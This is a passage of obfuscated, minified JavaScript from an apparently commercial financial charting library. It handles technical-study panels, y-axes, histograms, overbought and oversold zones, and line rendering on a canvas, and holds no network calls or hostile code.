A5j.replaceID;}if(k_O.quoteDriver){k_O.quoteDriver.updateSubscriptions();}if(A5j.calculateOnly){D53="l";D53+="ayou";D53+="t";k_O.changeOccurred(D53);return P$Q;}t1s=k_O.panels[P$Q.panel];B9K=![];c1x=!(P$Q.overlay || P$Q.underlay);if(c1x && x6H.horizontalCrosshairFieldFN){t1s.horizontalCrosshairField=x6H.horizontalCrosshairFieldFN(k_O,P$Q);}if(k_O.editCallback){B9K=!!({});}else if(c1x){if(k_O.callbackListeners.studyPanelEdit && k_O.callbackListeners.studyPanelEdit.length){B9K=!!({});}}else {if(k_O.callbackListeners.studyOverlayEdit && k_O.callbackListeners.studyOverlayEdit.length){B9K=!!1;}}if(B9K){A5j.editMode=!!1;i9O=!!"";for(var k$j in P$Q.inputs){if(k$j == "id")continue;if(k$j == "display")continue;i9O=!!({});break;}if(!i9O){for(var W3V in P$Q.outputs){i9O=!![];break;}}if(i9O){W8r="und";W8r+="ef";W8r+="ine";W8r+="d";if(typeof P$Q.study.edit != W8r){if(P$Q.study.edit){y$x=(function(W2P,t4m,n$9,v6F){M34.Z2s();return function(){V5A.clearCanvas(W2P.chart.tempCanvas,W2P);t4m.study.edit(t4m,{stx:W2P,inputs:n$9,outputs:v6F,parameters:A5j});};})(k_O,P$Q,l$_,S7K,A5j);k_O.setPanelEdit(t1s,y$x);P$Q.editFunction=y$x;}}else if(!c1x){y$x=(function(T1b,U86,p2A,y3R,U8Q){return function(V4$){V5A.clearCanvas(T1b.chart.tempCanvas,T1b);M34.D2l();T1b.dispatch("studyOverlayEdit",{stx:T1b,sd:U86,inputs:p2A,outputs:y3R,parameters:U8Q,forceEdit:V4$});};})(k_O,P$Q,l$_,S7K,A5j);P$Q.editFunction=y$x;}else {if(k_O.editCallback){y$x=(function(t_C,a71,o7t,Y$n){M34.D2l();return function(){var Y9x;Y9x=t_C.editCallback(t_C,a71);V5A.clearCanvas(t_C.chart.tempCanvas,t_C);M34.Z2s();V5A.Studies.studyDialog(t_C,T8W,Y9x,{inputs:o7t,outputs:Y$n,parameters:A5j});};})(k_O,P$Q,l$_,S7K,A5j);if(t1s.name != "chart"){k_O.setPanelEdit(t1s,y$x);}}else {y$x=(function(X3r,P15,C9t,g9f,n8k){return function(){V5A.clearCanvas(X3r.chart.tempCanvas,X3r);M34.D2l();X3r.dispatch("studyPanelEdit",{stx:X3r,sd:P15,inputs:C9t,outputs:g9f,parameters:n8k});};})(k_O,P$Q,l$_,S7K,A5j);if(t1s.name != "chart"){k_O.setPanelEdit(t1s,y$x);P$Q.editFunction=y$x;}}}}}k_O.changeOccurred(M1p);if(!p_X){k_O.draw();}return P$Q;};V5A.Studies.removeStudy=function(f79,s6A){var V7A,F_J,u3A,Q2s;V7A=f79.panels[s6A.panel];F7vt1.D2l();F_J=V7A && V7A.yAxis.name;if(s6A.overlay || s6A.underlay){f79.removeOverlay(s6A.name);}u3A=f79.panels[s6A.panel];if(s6A.attribution){f79.removeFromHolder(s6A.attribution.marker);}delete f79.layout.studies[s6A.name];if(u3A && !f79.checkForEmptyPanel(u3A)){if(F_J == s6A.name){f79.electNewPanelOwner(u3A);}Q2s=f79.getYAxisByName(s6A.panel,s6A.name);if(Q2s){Q2s.name=Q2s.studies[1] || Q2s.renderers[0];}}f79.draw();f79.resizeChart();};V5A.Studies.getPanelFromFieldName=function(C0P,C7V){var v7W,T$p,D0w,R15,h9j;v7W=V5A.Studies.getFieldInputs(C7V);if(!v7W.length){return null;}T$p=C0P.layout.studies;if(!T$p){return null;}D0w={};for(var h3m in T$p){for(var f0G in T$p[h3m].outputMap){D0w[f0G]=T$p[h3m].panel;}}for(var m46=0;m46 < v7W.length;m46++){R15=C7V.inputs[v7W[m46]];if(R15){h9j=D0w[R15];if(h9j){return h9j;}}}return null;};V5A.Studies.createLibraryHash=function(){F7vt1.D2l();return Object.keys(V5A.Studies.studyLibrary).join((3370,317.02) != 2460?"|":("j",+"7.02e+3"));};V5A.Studies.displayStudies=function(w2Q,o6g,d8A){var R1h,P32,D8J,k3D,m0C,D55,M0R,X7A,i92,Y67,P3Z,m$_,w19,c7J,k6S;if(d8A){o6g.studyLibraryHash=V5A.Studies.createLibraryHash();}R1h=w2Q.layout.studies;if(!R1h){return;}P32={};P32[o6g.name]=!![];for(var s6$ in R1h){D8J=R1h[s6$];k3D=D8J.study;if(!k3D)continue;m0C=D8J.underlay || D8J.parameters && D8J.parameters.underlayEnabled;if(d8A && !m0C || !d8A && m0C)continue;D55=V5A.clone(k3D.renderer);if(D55 && !(D55 instanceof Array)){D55=[D55];}M0R=w2Q.panels[D8J.panel];if(M0R){if(M0R.chart != o6g)continue;if(M0R.hidden)continue;if(!P32[M0R.name]){X7A=D8J.permanent || !w2Q.manageTouchAndMouse;if(M0R.closeX){i92="n";i92+="on";i92+="e";if(X7A){M0R.closeX.style.display=i92;}}else if(M0R.close){if(X7A){M0R.close.style.display="none";}}if(M0R.edit){if(X7A){M0R.edit.style.display="none";}}P32[M0R.name]=X7A;}}else {if(w2Q.currentlyImporting){delete R1h[s6$];}continue;}Y67=D8J.chart.dataSegment;if(D8J.panel == D8J.parameters.chartName && (!D8J.parameters || !D8J.parameters.panelName)){P3Z=V5A.Studies.getPanelFromFieldName(w2Q,D8J);if(P3Z && D8J.panel != P3Z){D8J.panel=P3Z;}}if(typeof k3D.seriesFN == "undefined"){if(D55){if(!D8J.overlay){V5A.Studies.createYAxis(w2Q,D8J,Y67,M0R);}for(var C5x=0;C5x < D55.length;C5x++){m$_=D55[C5x];for(var y2z in D8J.outputMap){if(D8J.outputMap[y2z] == m$_.field){m$_.field=y2z;}}if(!m$_.field)continue;m$_.panel=D8J.panel;w19=m$_.binding;if(w19){for(var G3G in w19){c7J=V5A.Studies.determineColor(D8J.outputs[w19[G3G]]);if(c7J && c7J != "auto"){m$_[G3G]=c7J;}}}m$_.yAxis=null;k6S=V5A.Renderer.produce(m$_.type,m$_);k6S.stx=w2Q;k6S.attachSeries(null,m$_).draw();}}else {V5A.Studies.displaySeriesAsLine(w2Q,D8J,Y67);}if(M0R){V5A.Studies.displayError(w2Q,D8J);}}else {if(k3D.seriesFN){if(M0R){k3D.seriesFN(w2Q,D8J,Y67);V5A.Studies.displayError(w2Q,D8J);}}}}};V5A.Studies.displayError=function(E2P,S4r,q3d){var j22,n8z;if(!S4r.error){return;}F7vt1.Z2s();j22=q3d && q3d.panel?q3d.panel:S4r.panel;n8z=S4r.error === !![]?E2P.translateIf("Not enough data to compute ") + E2P.translateIf(S4r.study.name):E2P.translateIf(S4r.error);if(q3d && (q3d.h !== "center" || q3d.v !== "bottom")){E2P.watermark(j22,q3d);return;}E2P.displayErrorAsWatermark(j22,n8z);};V5A.Studies.calculateMinMaxForDataPoint=function(e9q,l21,f$V){var Q$x,G6r,y9b;Q$x=Number.MAX_VALUE;F7vt1.i$u(19);F7vt1.Z2s();var T$d=F7vt1.A7x(18,17);G6r=Number.MAX_VALUE * T$d;for(var k7N=0;k7N < f$V.length;k7N++){y9b=f$V[k7N][l21];if(y9b === null || typeof y9b == "undefined")continue;if(isNaN(y9b))continue;Q$x=Math.min(y9b,Q$x);G6r=Math.max(y9b,G6r);}return {min:Q$x,max:G6r};};V5A.Studies.getYAxisParameters=function(o22,B7G){var B9J=F7vt1;var W5F,l2$,X_P,f7C,V_U,o9V,I36,l6w;W5F={};l2$=o22.layout.studies && o22.layout.studies[B7G.name];if(l2$){X_P=-474270513;B9J.i$u(15);f7C=B9J.A7x(0,"1692977496");V_U=2;for(var Q8A=1;B9J.a0(Q8A.toString(),Q8A.toString().length,"50702" * 1) !== X_P;Q8A++){o9V=l2$.study;V_U+=+"2";}if(B9J.Z1(V_U.toString(),V_U.toString().length,67946) !== f7C){o9V=l2$.study;}o9V=l2$.study;if(o9V.yaxis || o9V.yAxisFN){W5F.noDraw=!![];}else {if(o9V.parameters && o9V.parameters.excludeYAxis){W5F.noDraw=!!1;}W5F.ground=o9V.yAxis && o9V.yAxis.ground;if(B7G){if(o9V.range != "bypass"){I36="0";I36+=" to 100";if(o9V.range == I36){W5F.range=[0,100];}else if(o9V.range == "-1 to 1"){W5F.range=[-1,+"1"];}else {l6w="0 to ma";l6w+="x";if(o9V.range == l6w){W5F.range=[+"0",Math.max(0,B7G.high)];}else if(o9V.centerline || o9V.centerline === 0){W5F.range=[Math.min(o9V.centerline,B7G.low),Math.max(o9V.centerline,B7G.high)];}}}if(W5F.range){B7G.low=W5F.range[0];B7G.high=W5F.range[1];}if(l2$.min){B7G.min=l2$.min;}if(l2$.max){B7G.max=l2$.max;}if(l2$.parameters && l2$.parameters.studyOverZonesEnabled){W5F.noDraw=!![];}}}}return W5F;};V5A.Studies.doPostDrawYAxis=function(s4M,q3H){var x6r,C4P,y_6,Q5Q,n5E;for(var s9l in s4M.layout.studies){x6r=s4M.layout.studies[s9l];C4P=s4M.panels[x6r.panel];if(!C4P || C4P.hidden)continue;y_6=x6r.getYAxis(s4M);if(y_6 != q3H)continue;Q5Q=x6r.study;if(q3H.name == x6r.name){if(Q5Q.yaxis){Q5Q.yaxis(s4M,x6r);}if(Q5Q.yAxisFN){Q5Q.yAxisFN(s4M,x6r);}}V5A.Studies.drawZones(s4M,x6r);if(!x6r.error){n5E=Q5Q.centerline;if(n5E || n5E === 0 || n5E !== null && q3H.highValue > 0 && q3H.lowValue < 0){V5A.Studies.drawHorizontal(s4M,x6r,null,n5E || 0,q3H);}}}};V5A.Studies.displaySeriesAsLine=function(E73,g6h,k4o){var b1z;if(!k4o.length){return;}b1z=E73.panels[g6h.panel];if(!b1z || b1z.hidden){return;}F7vt1.Z2s();for(var V6t in g6h.outputMap){V5A.Studies.displayIndividualSeriesAsLine(E73,g6h,b1z,V6t,k4o);}};V5A.Studies.displaySeriesAsHistogram=function(b9D,k2B,F6r){var y2g,U2f,a0w,I7n,G8b,v10,g2K,h$k,w0C,e4l,i1h;if(!F6r.length){return;}y2g=b9D.panels[k2B.panel];if(!y2g){return;}if(y2g.hidden){return;}U2f=[];for(var y0Y in k2B.outputMap){a0w=k2B.outputs[k2B.outputMap[y0Y]];if(!a0w)continue;I7n=0.3;if(typeof a0w == "object"){I7n=a0w.opacity;a0w=a0w.color;}G8b={field:y0Y,fill_color_up:a0w,border_color_up:a0w,fill_color_down:a0w,border_color_down:a0w};if(k2B.underlay){G8b.opacity_up=G8b.opacity_down=I7n || +"0.3";}U2f.push(G8b);}v10=k2B.getYAxis(b9D);g2K=k2B.inputs;h$k=g2K.WidthFactor;if(k2B.study && k2B.study.parameters){w0C="u";w0C+="nd";w0C+="efi";w0C+="ned";e4l=k2B.study.parameters;if(typeof e4l.widthFactor !== w0C){h$k=e4l.widthFactor;}}i1h={name:k2B.name,type:g2K.HistogramType?g2K.HistogramType:"overlaid",panel:k2B.panel,yAxis:v10,widthFactor:h$k || 0.5,bindToYAxis:!![],highlight:k2B.highlight};b9D.drawHistogram(i1h,U2f);};V5A.Studies.displayIndividualSeriesAsLine=function(F1g,N$r,D9h,q8s,x7y){var c_h,m$S,o9a,x2d,y91,L0a,E6Z,M5o,H8B,M1B,U6Z,R5l,r5H,L3B,d03,t$2,M4c;c_h="tr";c_h+="ansparent";m$S="au";m$S+="to";if(!D9h.height){D9h.height=D9h.bottom - D9h.top;}o9a=N$r.getContext(F1g);x2d=N$r.outputs[N$r.outputMap[q8s]];if(!x2d){return;}o9a.save();if(typeof x2d === "string"){x2d={color:x2d,width:1};}o9a.lineWidth=x2d.width || +"1";y91=x2d.color;if(y91 == m$S){y91=F1g.defaultColor;}o9a.strokeStyle=y91;L0a=x2d.pattern;o9a.setLineDash(V5A.borderPatternToArray(o9a.lineWidth,L0a));o9a.lineDashOffset=0;E6Z=0;M5o=N$r.study;H8B=N$r.getYAxis(F1g);E6Z=F1g.decimalPlacesFromPriceTick(H8B.priceTick);if(N$r.overlay || N$r.underlay){E6Z=null;}if(H8B.decimalPlaces || H8B.decimalPlaces === +"0"){E6Z=H8B.decimalPlaces;}M1B=null;if(N$r.parameters){M1B=N$r.parameters.label;}U6Z=M5o.parameters;if(!U6Z){U6Z={};}R5l=U6Z.plotType == "step";if(N$r.series){for(var H$T in N$r.series){r5H=N$r.series[H$T].parameters.type;if(r5H){F7vt1.i$u(70);R5l=F7vt1.k4Z(r5H,"step");}}}if(U6Z.noLabels){M1B=!({});}if(!N$r.noSlopes && N$r.noSlopes !== !!0){N$r.noSlopes=U6Z.noSlopes;}if(!N$r.extendToEnd && N$r.extendToEnd !== !({})){N$r.extendToEnd=U6Z.extendToEnd;}L3B=M1B || F1g.preferences.labels && M1B !== !!0;d03=N$r.gaplines;if(d03 === ![]){d03=c_h;}t$2=N$r.inputs.Symbol;M4c=d03?F1g.getGapColorFunction(t$2,q8s,x2d,d03):null;F1g.plotDataSegmentAsLine(q8s,D9h,{yAxis:H8B,skipTransform:F1g.panels[N$r.panel].name != N$r.chart.name,label:L3B,labelDecimalPlaces:E6Z,noSlopes:N$r.noSlopes,step:R5l,alignStepToSide:N$r.alignStepToSide,extendToEndOfLastBar:N$r.extendToEndOfLastBar,width:N$r.lineWidth,extendToEndOfDataSet:N$r.extendToEnd,gapDisplayStyle:d03,highlight:N$r.highlight},M4c);if(M5o.appendDisplaySeriesAsLine){M5o.appendDisplaySeriesAsLine(F1g,N$r,x7y,q8s,D9h);}o9a.restore();};V5A.Studies.drawHorizontal=function(z9n,q6H,o1c,r2x,r0q,j89){var G3A,D1E,c8f;F7vt1.D2l();G3A=z9n.panels[q6H.panel];D1E=z9n.getBackgroundCanvas().context;if(!G3A){return;}if(!j89){j89=r0q.textStyle;}c8f=z9n.pixelFromPrice(r2x,G3A,r0q);if(c8f > r0q.top && c8f < r0q.bottom){z9n.plotLine(G3A.left,G3A.right,c8f,c8f,j89,"segment",D1E,!!0,{opacity:j89 && j89.opacity?j89.opacity:0.5});}};V5A.Studies.displayHistogramWithSeries=function(x_t,Y1H,q$3){var O5X,A4I;O5X=x_t.panels[Y1H.panel];A4I=0.5;if(Y1H.underlay){A4I=0.3;}V5A.Studies.createHistogram(x_t,Y1H,q$3,!"1",A4I);V5A.Studies.displaySeriesAsLine(x_t,Y1H,q$3);};V5A.Studies.drawZones=function(J$w,D1l,y07){var Y5E=F7vt1;var w85,U6I,P_Z,C$H,n1$,x2w,F5c,o7p,i9E,G3e,h1y,n6J,e2K,d1U,A0Y,g2p,l9u,j9T,j9l,p3d,H4X,q5y,c9F,p29,Y8j,l4x,o$U,S5u,U7S;w85="stx_grid_";Y5E.Z2s();w85+="bo";w85+="rder";U6I="b";U6I+="ord";U6I+="er";if(!D1l.parameters || !D1l.parameters.studyOverZonesEnabled){return;}P_Z=parseFloat(D1l.parameters.studyOverSoldValue);C$H=parseFloat(D1l.parameters.studyOverBoughtValue);n1$=D1l.parameters.studyOverSoldColor;x2w=D1l.parameters.studyOverBoughtColor;F5c=D1l.zoneOutput;if(!F5c){F5c="Result";}o7p=V5A.Studies.determineColor(D1l.outputs[F5c]);if(!o7p || o7p == "auto" || V5A.isTransparent(o7p)){o7p=J$w.defaultColor;}if(!n1$){n1$=o7p;}if(!n1$ || n1$ == "auto" || V5A.isTransparent(n1$)){n1$=J$w.defaultColor;}if(!x2w){x2w=o7p;}if(!x2w || x2w == "auto" || V5A.isTransparent(x2w)){x2w=J$w.defaultColor;}i9E=J$w.panels[D1l.panel];G3e=D1l.getYAxis(J$w);h1y=G3e.displayBorder;if(J$w.axisBorders === !"1"){h1y=![];}if(J$w.axisBorders === !""){h1y=!!1;}if(G3e.width === 0){h1y=!1;}n6J=J$w.getYAxisCurrentPosition(G3e,i9E);Y5E.i$u(70);e2K=Y5E.A7x(n6J,"left");d1U=G3e.justifyRight;if(!d1U && d1U !== ![]){if(J$w.chart.yAxis.justifyRight || J$w.chart.yAxis.justifyRight === !"1"){d1U=J$w.chart.yAxis.justifyRight;}else {d1U=e2K;}}A0Y=Math.round(G3e.left + (e2K?G3e.width:0)) + 0.5;g2p=h1y?3:0;l9u=J$w.getBackgroundCanvas().context;j9T=l9u.fillStyle;l9u.globalAlpha=0.2;J$w.startClip(i9E.name,!!({}));l9u.beginPath();j9l=Math.round(J$w.pixelFromPrice(C$H,i9E,G3e)) + 0.5;l9u.strokeStyle=x2w;l9u.moveTo(i9E.left,j9l);l9u.lineTo(i9E.right,j9l);l9u.stroke();l9u.closePath();l9u.beginPath();p3d=Math.round(J$w.pixelFromPrice(P_Z,i9E,G3e)) + 0.5;l9u.strokeStyle=n1$;l9u.moveTo(i9E.left,p3d);l9u.lineTo(i9E.right,p3d);l9u.stroke();l9u.closePath();H4X=new V5A.Plotter();H4X.newSeries(U6I,"stroke",J$w.canvasStyle(w85));if(h1y){q5y="bord";q5y+="e";q5y+="r";c9F=e2K?A0Y - g2p:A0Y - 0.5;p29=e2K?A0Y + 0.5:A0Y + g2p;H4X.moveTo("border",c9F,j9l);H4X.lineTo(q5y,p29,j9l);H4X.moveTo("border",c9F,p3d);H4X.lineTo("border",p29,p3d);}l9u.fillStyle=j9T;Y8j={skipTransform:J$w.panels[D1l.panel].name != D1l.chart.name,panelName:D1l.panel,band:F5c + " " + D1l.name,yAxis:G3e,opacity:0.3};if(!D1l.highlight && J$w.highlightedDraggable){Y8j.opacity*=+"0.3";}V5A.preparePeakValleyFill(J$w,V5A.extend(Y8j,{threshold:C$H,direction:G3e.flipped?-1:1,color:x2w}));V5A.preparePeakValleyFill(J$w,V5A.extend(Y8j,{threshold:P_Z,direction:G3e.flipped?1:-1,color:n1$}));Y5E.i$u(6);l9u.globalAlpha=Y5E.A7x(0,"1");if(!D1l.study || !D1l.study.yaxis){if(h1y){l4x="b";l4x+="or";l4x+="de";l4x+="r";o$U="bo";o$U+="r";o$U+="d";o$U+="er";S5u=Math.round(G3e.bottom) + 0.5;H4X.moveTo(o$U,A0Y,G3e.top);H4X.lineTo("border",A0Y,S5u);H4X.draw(l9u,l4x);}if(G3e.width !== 0){J$w.canvasFont("stx_yaxis",l9u);J$w.canvasColor("stx_yaxis",l9u);l9u.textAlign=d1U?"right":"left";if(e2K){Y5E.I6K(23);var F7H=Y5E.k4Z(15,1,24,23);U7S=G3e.left + ("3" >> F7H);if(d1U){Y5E.i$u(6);var Y_s=Y5E.A7x(18,21);U7S=G3e.left + G3e.width - g2p - Y_s;}}else {Y5E.i$u(117);var i7_=Y5E.k4Z(8,48,1,2);U7S=G3e.left + g2p + i7_;if(d1U){U7S=G3e.left + G3e.width;}}l9u.fillStyle=x2w;l9u.fillText(C$H,U7S,j9l);l9u.fillStyle=n1$;l9u.fillText(P_Z,U7S,p3d);l9u.fillStyle=j9T;}}J$w.endClip();l9u.globalAlpha=1;if(G3e.name == D1l.name){G3e.yAxisPlotter=new V5A.Plotter();}};V5A.Studies.createHistogram=function(k0s,n_t,R3M,p52,f8W){var z$N=F7vt1;var n9X,N7r,j_T,q32,c_M,X9w,F1o,a1z,l8D,f$r,c1T,t8D,O$p,s86,m1b,O4i,S_E,I4z,N$y,l48,V_e;n9X="_his";n9X+="t";N7r=k0s.panels[n_t.panel];j_T=n_t.getContext(k0s);q32=n_t.getYAxis(k0s);k0s.startClip(N7r.name);z$N.I6K(0);var l4X=z$N.k4Z(0,2);c_M=k0s.layout.candleWidth - l4X;if(c_M < 2){c_M=1;}X9w=k0s.pixelFromPrice(0,N7r,q32);if(q32.min > 0){X9w=k0s.pixelFromPrice(q32.min,N7r,q32);}if(p52){X9w=Math.floor(N7r.top + N7r.height / 2);}F1o=n_t.name + n9X;k0s.canvasColor("stx_histogram");a1z=j_T.fillStyle;if(f8W || f8W === 0){j_T.globalAlpha=f8W;}if(!n_t.highlight && k0s.highlightedDraggable){j_T.globalAlpha*=+"0.3";}l8D=null;f$r=null;c1T=n_t.outputs;for(var M2k="0" - 0;M2k < R3M.length;M2k++){t8D="Decreas";t8D+="ing Bar";O$p=R3M[M2k];if(!O$p)continue;if(O$p.candleWidth){c_M=Math.floor(Math.max(1,O$p.candleWidth - 2));}s86=Math.floor(k0s.pixelFromBar(M2k,N7r.chart) - c_M / 2);m1b=Math.floor(c_M);if(l8D === null){z$N.I6K(17);var z2s=z$N.A7x(9,0,1,9,2);O4i=k0s.tickFromPixel(s86,N7r.chart) - z2s;if(O4i < 0){l8D=f$r;}else {l8D=k0s.pixelFromPrice(k0s.chart.dataSet[O4i][F1o],N7r,q32) - X9w;}}else {l8D=f$r;}f$r=k0s.pixelFromPrice(O$p[F1o],N7r,q32) - X9w;S_E=V5A.Studies.determineColor(c1T[t8D]);I4z=V5A.Studies.determineColor(c1T["Increasing Bar"]);N$y=V5A.Studies.determineColor(c1T["Positive Bar"]);l48=V5A.Studies.determineColor(c1T["Negative Bar"]);V_e=q32.flipped;j_T.fillStyle=a1z;if(S_E && (V_e?f$r < l8D:f$r > l8D)){j_T.fillStyle=S_E;}else if(I4z && (V_e?f$r > l8D:f$r < l8D)){j_T.fillStyle=I4z;}else if(N$y && (V_e?f$r > 0:f$r < 0)){j_T.fillStyle=N$y;}else if(l48 && (V_e?f$r < 0:f$r > 0)){j_T.fillStyle=l48;}j_T.fillRect(s86,X9w,m1b,Math.floor(f$r));}j_T.globalAlpha=1;k0s.endClip();};V5A.Studies.prettify={Close:(738.08,897) >= "311.68" - 0?(8110,2213) !== +"706.47"?"C":!!"":"u",Open:+"881.11" === 799?(554.04,9090) !== (474,260)?(297.37,1670) >= "48.86" * 1?("a",582.78):"e":("0x24f3" ^ 0,!!({})):"O",High:"H",Low:1000 <= +"326.66"?6.44e+3:"L",simple:"ma",exponential:"ema",triangular:"tma",VIDYA:"vdma",weighted:"wma","welles wilder":w4_,true:8860 <= 7250?(0xf82,0x1985):3587 >= (6770,+"4120")?8.93e+3:"y",false:6223 == 2280?407 <= 115.17?(+"1.49e+3",520.91):917.69:"n"};V5A.Studies.prettyRE=/^.*\((.*?)\).*$/;V5A.Studies.prettyDisplay=function(f4n){var Z0a,B3$;F7vt1.Z2s();Z0a=V5A.Studies.prettyRE.exec(f4n);if(!Z0a){return f4n;}B3$=Z0a[1];if(B3$){for(var E2g in V5A.Studies.prettify){B3$=B3$.replace(E2g,V5A.Studies.prettify[E2g]);}f4n=f4n.replace(Z0a[1],B3$);}return f4n;};V5A.Studies.getFieldInputs=function(U62){var B2E,J0i,x4m;B2E=[];J0i=U62.study.inputs;F7vt1.D2l();for(var B3U in J0i){x4m="fi";x4m+="el";x4m+="d";if(J0i[B3U] == x4m){B2E.push(B3U);}}return B2E;};V5A.Studies.initializeFN=function(v2R,I1R,s2G,C5E,E$$,j5N,G_2){var S6F,Q2D,O90,r_f,J3K,S5z,l97,z0x,Y9m,A_g,A_f,c_d,Q4h,V7f,x77,o_e,n_Q,Q3N;S6F="Ow";S6F+="n pan";S6F+="el";if(!s2G){s2G={};}if(!E$$){E$$={};}if(!s2G.id){s2G.id=V5A.Studies.generateID(v2R,I1R,s2G,E$$.replaceID,E$$.display);}if(!s2G.display){s2G.display=s2G.id;}Q2D=new V5A.Studies.StudyDescriptor(s2G.id,I1R,s2G.id,s2G,C5E,E$$);if(s2G.Period){Q2D.days=Math.max(1,parseInt(Q2D.inputs.Period,+"10"));}if(G_2){if(!G_2.inputs){G_2.inputs=Q2D.study.inputs;}if(!G_2.outputs){G_2.outputs=Q2D.study.outputs;}Q2D.study=G_2;}else {G_2=Q2D.study;}if(G_2.display){s2G.display=G_2.display;}if(typeof E$$.panelName == "string"){j5N=E$$.panelName;}if(j5N == s2G.id || j5N && !v2R.panelExists(j5N)){Q2D.underlay=Q2D.overlay=!!0;}F7vt1.D2l();if(j5N == S6F || j5N == "New panel"){j5N=null;}O90=Q2D.overlay || s2G.Overlay || Q2D.overlay !== !({}) && G_2.overlay;r_f=Q2D.underlay || s2G.Underlay || Q2D.underlay !== !!0 && G_2.underlay;if(O90 && E$$.underlayEnabled){r_f=!![];}if(r_f){Q2D.underlay=!"";}if(!r_f && v2R.chart.panel && j5N == v2R.chart.panel.name){O90=!!({});}if(O90){Q2D.overlay=!"";}J3K=v2R.preferences.dragging;if(J3K === !![] || J3K && J3K.study){Q2D.overlay=!!({});}if(j5N){E$$.panelName=j5N;}else if(!O90 && !r_f){j5N=s2G.id;}if(E$$.calculateOnly){if(O90 || r_f){if(v2R.panels[E$$.panelName]){Q2D.panel=E$$.panelName;}else {Q2D.panel=V5A.Studies.getPanelFromFieldName(v2R,Q2D) || E$$.chartName;}}return Q2D;}S5z={};l97=v2R.layout.studies[E$$.replaceID];if(l97){S5z={outputMap:V5A.clone(l97.outputMap),panel:l97.panel};}Q2D.panel="";if(j5N){z0x=V5A.Studies.smartMovePanel(v2R,Q2D.inputs,j5N,E$$.replaceID,E$$.panelName == "New panel");if(z0x){Q2D.panel=z0x.name;}}else if(O90 || r_f){Q2D.panel=V5A.Studies.getPanelFromFieldName(v2R,Q2D) || E$$.chartName;}if(!Q2D.panel){Y9m=G_2.panelHeight || null;A_g=G_2.yAxis || ({});A_g.name=Q2D.inputs.id;Q2D.panel=Q2D.inputs.id;v2R.createPanel(Q2D.inputs.display,Q2D.panel,Y9m,E$$.chartName,new V5A.ChartEngine.YAxis(A_g));}if(Q2D.parameters && Q2D.parameters.panelName){Q2D.parameters.panelName=Q2D.panel;}A_f=v2R.panels[Q2D.panel];c_d=V5A.Studies.smartCreateYAxis(v2R,A_f,Q2D.inputs.id,E$$.yaxisDisplayValue,E$$.yAxis || G_2.yAxis);Q4h=G_2?V5A.clone(G_2.yAxis):null;V7f=Q4h || c_d;if(V7f){if(V7f.ground){V7f.initialMarginBottom=0;}if(V7f.initialMarginTop || V7f.initialMarginTop === 0 || V7f.initialMarginBottom || V7f.initialMarginBottom === 0){v2R.calculateYAxisMargins(V7f);}if(V7f.name == E$$.replaceID){V7f.name=Q2D.inputs.id;}}if(c_d){x77="de";x77+="fa";x77+="ult";o_e="n";o_e+="o";o_e+="n";o_e+="e";c_d.width=c_d.position == o_e?+"0":V5A.ChartEngine.YAxis.prototype.width;if(E$$.yaxisDisplayValue == "shared" || E$$.yaxisDisplayValue == x77){delete E$$.yaxisDisplayValue;}else {if(Q4h){V5A.ensureDefaults(c_d,Q4h);}else if(c_d.name == Q2D.name){if(!E$$.yaxisDisplayColor || E$$.yaxisDisplayColor == "auto"){delete c_d.textStyle;}else {c_d.textStyle=V5A.colorToHex(E$$.yaxisDisplayColor);}c_d.justifyRight=null;c_d.flipped=E$$.flippedEnabled;}}if(c_d != A_f.yAxis){c_d.displayGridLines=!({});}else if(c_d != v2R.chart.yAxis){c_d.displayGridLines=v2R.displayGridLinesInStudies;}}v2R.calculateYAxisPositions();if(l97){n_Q=!!0;for(var M1z in v2R.drawingObjects){Q3N=v2R.drawingObjects[M1z];if(S5z.outputMap && S5z.outputMap.hasOwnProperty(Q3N.field)){Q3N.field=Q3N.field.replace(E$$.replaceID,Q2D.inputs.id);if(Q2D.parameters && Q2D.parameters.panelName){Q3N.panelName=Q2D.parameters.panelName;}else {Q3N.panelName=Q2D.panel;}n_Q=!"";}else if(S5z.panel && S5z.panel == Q3N.panelName){Q3N.panelName=Q3N.panelName.replace(E$$.replaceID,Q2D.inputs.id);n_Q=!!({});}}if(n_Q){v2R.changeOccurred("vector");}}return Q2D;};V5A.Studies.smartMovePanel=function(I9p,I7x,z3e,g7h,v9R){F7vt1.D2l();var x6P,Q7O,P0I,E1G,H2U,N_i,w33;Q7O=I7x.id;if(g7h){x6P=I9p.layout.studies[g7h];}if(x6P){P0I=-645459328;E1G=-1630631057;H2U=2;for(var v6B=1;F7vt1.Z1(v6B.toString(),v6B.toString().length,4345) !== P0I;v6B++){N_i=I9p.panels[x6P.panel];H2U+=+"2";}if(F7vt1.Z1(H2U.toString(),H2U.toString().length,83084) !== E1G){N_i=I9p.panels[x6P.panel];}if(N_i){if(N_i.yAxis.name == g7h){if((v9R || z3e != g7h) && !I9p.checkForEmptyPanel(N_i.name,!![],x6P)){I9p.electNewPanelOwner(N_i);w33=x6P.getYAxis(I9p);if(w33.name == g7h){I9p.electNewYAxisOwner(w33);}}else if(z3e == g7h || !I9p.panels[z3e]){if(Q7O != N_i.name){I9p.modifyPanel(N_i,{name:Q7O,display:I7x.display});}z3e=Q7O;}}}}return I9p.panels[z3e];};V5A.Studies.smartCreateYAxis=function(D9Y,Q9_,D3T,h4L,A_W){var X96,h2Z,s6j,R6W;X96=D9Y.getYAxisByName(Q9_,D3T);if(!h4L && A_W){h4L=A_W.position;}if(h4L == "default" || h4L == "shared" || h4L == Q9_.yAxis.name){h4L="";}if(["left","right","none"].indexOf(h4L) > -+"1"){if(!X96 || X96.isShared(D9Y)){h2Z=A_W || ({});V5A.extend(h2Z,{name:D3T,position:h4L});if(!X96 && !D9Y.currentlyImporting && Q9_ != Q9_.chart.panel && !Q9_.yAxis.studies.length && !Q9_.yAxis.renderers.length){X96=Q9_.yAxis;V5A.extend(X96,h2Z);}else {s6j=X96 == Q9_.yAxis;if(X96){X96.name=D9Y.electNewYAxisOwner(X96);}X96=D9Y.addYAxis(Q9_,new V5A.ChartEngine.YAxis(h2Z));if(s6j){Q9_.yAxis=X96;}}}else {X96.position=h4L;}return X96;}if(h4L){R6W=D9Y.getYAxisByName(Q9_,h4L);if(R6W && X96 == Q9_.yAxis && !X96.isShared(D9Y)){Q9_.yAxis=R6W;}if(X96 && X96.isShared(D9Y)){X96.name=D9Y.electNewYAxisOwner(X96);}else {if(X96 !== Q9_.yAxis){D9Y.deleteYAxisIfUnused(Q9_,X96);}}return R6W;}if(X96){if(X96.isShared(D9Y)){X96.name=D9Y.electNewYAxisOwner(X96);}else {delete X96.position;if(X96 !== Q9_.yAxis){D9Y.deleteYAxisIfUnused(Q9_,X96);}}}D9Y.resizeChart();return 